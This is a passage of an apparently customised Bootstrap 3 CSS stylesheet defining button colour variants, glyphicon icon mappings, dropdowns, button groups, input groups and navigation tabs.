.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #ffffff;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #d43f3a;
  border-color: #c12e2a;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #ffffff;
}
.btn-alt {
  color: #fa4969;
  background-color: #ffffff;
  border-color: #fa4969;
}
.btn-alt:hover,
.btn-alt:focus,
.btn-alt:active,
.btn-alt.active,
.open .dropdown-toggle.btn-alt {
  color: #ffffff;
  background-color: #f93055;
  border-color: #f80d38;
}
.btn-alt:active,
.btn-alt.active,
.open .dropdown-toggle.btn-alt {
  background-image: none;
}
.btn-alt.disabled,
.btn-alt[disabled],
fieldset[disabled] .btn-alt,
.btn-alt.disabled:hover,
.btn-alt[disabled]:hover,
fieldset[disabled] .btn-alt:hover,
.btn-alt.disabled:focus,
.btn-alt[disabled]:focus,
fieldset[disabled] .btn-alt:focus,
.btn-alt.disabled:active,
.btn-alt[disabled]:active,
fieldset[disabled] .btn-alt:active,
.btn-alt.disabled.active,
.btn-alt[disabled].active,
fieldset[disabled] .btn-alt.active {
  background-color: #ffffff;
  border-color: #fa4969;
}
.btn-alt .badge {
  color: #ffffff;
  background-color: #fa4969;
}
.btn-white {
  background-color: #ffffff;
  color: #fa4969;
  border-color: #fa4969;
}
.btn-white:hover,
.btn-white:focus,
.btn-white:active {
  color: #ffffff;
  background-color: #000000;
  border-color: #000000;
}
.btn-fb {
  color: #ffffff;
  background-color: #4b68b8;
  border-color: rgba(255, 255, 255, 0);
  position: relative;
  padding-left: 53px;
}
.btn-fb:hover,
.btn-fb:focus,
.btn-fb:active,
.btn-fb.active,
.open .dropdown-toggle.btn-fb {
  color: #ffffff;
  background-color: #425da7;
  border-color: #384f8e;
}
.btn-fb:active,
.btn-fb.active,
.open .dropdown-toggle.btn-fb {
  background-image: none;
}
.btn-fb.disabled,
.btn-fb[disabled],
fieldset[disabled] .btn-fb,
.btn-fb.disabled:hover,
.btn-fb[disabled]:hover,
fieldset[disabled] .btn-fb:hover,
.btn-fb.disabled:focus,
.btn-fb[disabled]:focus,
fieldset[disabled] .btn-fb:focus,
.btn-fb.disabled:active,
.btn-fb[disabled]:active,
fieldset[disabled] .btn-fb:active,
.btn-fb.disabled.active,
.btn-fb[disabled].active,
fieldset[disabled] .btn-fb.active {
  background-color: #4b68b8;
  border-color: rgba(255, 255, 255, 0);
}
.btn-fb .badge {
  color: #4b68b8;
  background-color: #ffffff;
}
.btn-fb::before {
  display: block;
  overflow: hidden;
  content: "f";
  text-transform: lowercase;
  font-size: 30px;
  font-weight: 400;
  position: absolute;
  color: #fff;
  top: 0;
  left: 0;
  bottom: 0;
  width: 33px;
  background-color: #4763af;
}
.btn-link {
  color: #000000;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
  text-decoration: underline;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #f00731;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear 0.2s ease-in-out;
  -moz-transition: opacity 0.15s linear 0.2s ease-in-out;
  -ms-transition: opacity 0.15s linear 0.2s ease-in-out;
  -o-transition: opacity 0.15s linear 0.2s ease-in-out;
  transition: opacity 0.15s linear 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease 0.2s ease-in-out;
  -moz-transition: height 0.35s ease 0.2s ease-in-out;
  -ms-transition: height 0.35s ease 0.2s ease-in-out;
  -o-transition: height 0.35s ease 0.2s ease-in-out;
  transition: height 0.35s ease 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../fonts/glyphicons-halflings-regular.eot');
  src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 16px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 2px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #fa4969;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #999999;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 2px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 2px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  display: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 49px;
  line-height: 49px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 33px;
  line-height: 33px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 7px 20px;
  font-size: 16px;
  font-weight: normal;
  color: #8f8f90;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #d2d2d2;
  border-radius: 2px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 14px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 20px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #fa4969;
}
.nav .nav-divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 2px 2px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 2px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
